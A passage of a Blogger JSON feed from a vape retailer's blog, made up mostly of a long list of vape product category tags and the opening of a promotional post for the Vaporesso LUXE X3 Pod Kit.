Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv 